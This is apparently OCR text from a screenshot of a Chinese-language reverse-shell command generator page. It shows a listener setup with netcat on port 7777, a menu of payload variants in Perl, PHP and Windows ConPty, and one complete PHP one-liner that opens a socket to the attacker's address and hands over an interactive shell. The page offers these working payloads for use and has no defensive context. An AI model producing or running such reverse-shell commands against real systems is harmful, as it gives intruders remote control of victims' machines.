 反弹Shell命令一键生成
https://forum.ywhack.com/reverse-shell/
配置
IP 192.168.10.20 Port 7777 +1
监听
Advanced
nc -lvnp 7777
Type nc
Copy
Reverse shell
Advanced
Perl no sh
PHP PentestMonkey
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
Windows ConPty
🚀 php -r '$sock=fsockopen("192.168.10.20",7777);`sh -i <&3 >&3 2>&3`;'